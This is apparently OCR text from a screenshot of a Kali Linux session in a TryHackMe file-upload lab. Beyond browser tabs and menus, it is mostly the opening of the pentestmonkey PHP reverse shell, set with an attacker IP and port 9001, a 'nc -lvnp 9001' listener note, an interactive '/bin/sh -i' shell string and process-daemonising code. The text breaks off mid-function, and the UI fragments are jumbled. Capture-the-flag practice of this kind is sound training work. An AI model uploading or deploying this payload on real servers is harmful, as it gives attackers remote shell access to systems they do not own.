 Mozilla Firefox
File Overwrite
Execution
shell.uploadvulns.thm/re
shell.uploadvulns.thm/re
shell.uploadvulns.thm/re
shell.uploadvulns.thm/resources/php-reverse-shell.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Hack The Box Offensive Security | Co...
kali@kali: ~/tryHackMe/uploadvulns
File Actions Edit View Help
kali@kali: ~/tryHackMe/uploadvulns × kali@kali: ~/tryHackMe/uploadvulns × kali@kali: ~ ×
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.4.178';   // CHANGE THIS. Should be your local (Kali) IP address
$port = 9001;       // CHANGE THIS. Though don't have to change it, setup nc -lvnp 9001 locally and don't change this value
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
        if ($pid) {
                exit(0);  // Parent exits
        }
        // Make the current process a session leader
        // Will only succeed if we forked
        if (posix_setsid() == -1) {
                printit("Error: Can't setsid()");